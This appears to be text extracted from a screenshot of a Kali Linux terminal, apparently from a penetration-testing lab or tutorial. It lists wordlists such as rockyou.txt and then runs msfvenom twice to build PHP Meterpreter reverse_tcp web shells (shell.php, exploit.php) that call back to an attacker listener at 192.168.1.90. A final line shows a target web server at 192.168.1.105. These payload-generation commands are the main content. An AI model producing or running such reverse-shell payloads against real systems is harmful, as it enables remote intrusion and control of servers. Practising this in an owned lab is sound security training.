 Shell No. 1 Shell No. 2 Shell No. 3
root@Kali:/usr/share/wordlists# ls
dirb dirbuster fasttrack.txt fern-wifi metasploit nmap.lst rockyou.txt wfuzz
root@Kali:/usr/share/wordlists# cd ~
root@Kali:~# ls
Desktop Documents Downloads Music Pictures Public Templates Videos
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=80 -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1111 bytes
Saved as: shell.php
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 R > exploit.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~#
.4.29 (Ubuntu) Server at 192.168.1.105 Port 80